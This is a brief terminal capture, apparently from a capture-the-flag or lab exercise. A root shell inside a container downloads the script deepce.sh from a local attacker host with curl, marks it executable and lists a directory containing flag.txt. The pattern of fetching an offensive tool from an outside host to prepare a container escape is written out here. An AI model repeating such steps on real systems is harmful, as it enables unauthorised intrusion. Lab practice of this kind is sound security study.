 root@fec05609f0fc:/root# curl 10.0.0.21/deepce.sh -o deepce.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 38197  100 38197    0     0  87407      0 --:--:-- --:--:-- --:--:-- 87407
root@fec05609f0fc:/root# chmod +x deepce.sh
root@fec05609f0fc:/root# ls -la
total 64
drwx------ 1 root root  4096 Jul 24 20:28 .
drwxr-xr-x 1 root root  4096 Apr 29 05:24 ..
-rw-r--r-- 1 root root  3106 Dec  5  2019 .bashrc
-rwxr-xr-x 1 root root 38197 Jul 24 20:28 deepce.sh
-rw-r--r-- 1 root root    46 Apr 29 05:23 flag.txt
-rw-r--r-- 1 root root   161 Dec  5  2019 .profile
-rw-r--r-- 1 root root   165 Apr 29 05:24 .wget-hsts
root@fec05609f0fc:/root#